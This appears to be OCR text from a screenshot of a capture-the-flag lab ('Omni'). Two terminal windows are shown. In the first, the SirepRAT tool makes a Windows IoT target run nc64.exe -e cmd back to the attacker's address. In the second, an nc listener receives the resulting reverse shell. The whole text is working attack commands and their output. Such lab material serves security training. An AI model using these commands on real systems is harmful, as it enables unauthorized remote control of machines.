 Applications
lun, ott 26 21:00
fr
SirepRAT : bash — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Omni/SirepRAT$ python SirepRAT.py 10.10.10.204 Laun
chCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --ar
gs "/c C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -e cmd 10.10.1
4.212 1234" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
fasto@fasto-WRT-WX9:/tmp/Omni/SirepRAT$ ~
SirepRAT : bash
SirepRAT : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Omni/SirepRAT$ nc -lnvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.10.204 49732 received!
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
SirepRAT : nc